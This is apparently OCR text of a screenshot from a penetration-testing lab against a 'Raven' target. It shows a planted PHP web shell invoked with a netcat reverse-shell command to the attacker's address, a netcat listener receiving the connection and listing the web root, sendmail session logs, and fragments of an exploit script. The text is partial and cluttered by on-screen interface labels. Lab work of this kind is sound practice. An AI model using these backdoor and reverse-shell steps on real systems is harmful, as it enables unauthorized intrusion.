 activity 2 flags - Notepad
ml-lab-b88df640-b1aa-45a4-a5c4-29a906ab215a.australiaeast.c...
Kali on ML-REFVM-684427 - Virtual Machine Connection
Not secure
view-source:192.168.1.115/backdoor2.php?cmd=nc%20192.168.1.90%20444
108 02156 >>>
109 02156 >>> --0BE1sc9n002156.1607910879/raven.local--
110 02156 >>>
111 02156 >>> RSET
112 02156 <<< 250 2.0.0 Reset state
113 02156 >>> MAIL From:<> SIZE=1504
114 02156 <<< 250 2.1.0 <>... Sender ok
115 02156 >>> RCPT To:<hackerman@raven.local>
116 02156 >>> DATA
117 02156 <<< 550 5.1.1 <hackerman@raven.local>... User unknown
118 02156 <<< 503 5.0.0 Need RCPT (recipient)
119 02156 >>> RSET
120 02156 <<< 250 2.0.0 Reset state
121 02156 >>> This is a MIME-encapsulated message
122 02156 >>>
123 02156 >>> --0BE1sc9o002156.1607910879/raven.local
124 02156 >>>
125 02156 >>> The original message was received at Mon, 14 Dec 2020 12:54:39 +1100
126 02156 >>> from localhost
127 02156 >>> with id 0BE1sc9n002156
128 02156 >>>
129 02156 >>>    ----- The following addresses had permanent fatal errors -----
130 02156 >>> hackerman\
131 02156 >>>     (reason: 550 5.1.1 <hackerman@raven.local>... User unknown)
132 02156 >>>     (expanded from: hackerman\)
133 02156 >>>
134 02156 >>>    ----- Transcript of session follows -----
135 02156 >>> ... while talking to [127.0.0.1]:
136 02156 >>> >>> DATA
137 02156 >>> <<< 550 5.1.1 <hackerman@raven.local>... User unknown
138 02156 >>> 550 5.1.1 hackerman\... User unknown
139 02156 >>> <<< 503 5.0.0 Need RCPT (recipient)
140 02156 >>>
141 02156 >>> --0BE1sc9o002156.1607910879/raven.local
142 02156 >>> Content-Type: message/delivery-status
143 02156 >>>
144 02156 >>> Reporting-MTA: dns; raven.local
145 02156 >>> Arrival-Date: Mon, 14 Dec 2020 12:54:39 +1100
File Action Media Clipboard View Help
[Server Not Foun... Shell No. 1 [Shell No. 1] Shell No. 1 08:23 PM
Floppy Disk
Trash
File System
Home
vulnerabilit
Shell No.1
File Actions Edit View Help
listening on [any] 4444 ...
^X^C
root@Kali:~/Downloads# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 55335
ls
Security - Doc
about.html
backdoor2.php
contact.php
contact.zip
css
elements.html
fonts
img
index.html
js
scss
service.html
team.html
vendor
wordpress
File Actions Edi
--data-urlencode
--data-urlencode
--data-urlencode
$TARGET | sed -r
ommand, e.g. id]"; else   echo "[!] Exploit failed"; fi >> exploit.sh
root@Kali:~/Downloads# ls
exploit.sh
root@Kali:~/Downloads# nano exploit.sh
root@Kali:~/Downloads# ls
exploit.sh
root@Kali:~/Downloads# bash exploit.sh
[!] Exploit failed
root@Kali:~/Downloads# nano exploit.sh
root@Kali:~/Downloads# bash exploit.sh
[!] Exploit failed
root@Kali:~/Downloads# nano exploit.sh
root@Kali:~/Downloads# bash exploit.sh
[!] Exploit failed
root@Kali:~/Downloads# nano exploit.sh
root@Kali:~/Downloads# bash exploit.sh
[+] Check /var/www/html/backdoor2.php?cmd=shell command, e.g. id]
root@Kali:~/Downloads# nano exploit.sh
root@Kali:~/Downloads#
Status: Running
Recyc
Goo
Chr
Kiba
Visual
Co
Hyp
Man
activity 2
flags
Type here to search
4:23 AM
12/14/2020